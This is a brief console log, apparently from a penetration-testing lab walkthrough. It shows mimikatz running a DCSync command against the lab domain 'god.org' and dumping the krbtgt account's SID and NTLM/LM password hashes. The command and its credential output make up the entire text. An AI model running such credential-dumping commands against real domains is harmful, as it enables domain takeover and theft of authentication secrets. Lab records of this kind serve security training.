 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /owa.god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 1601/1/1 8:00:00
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *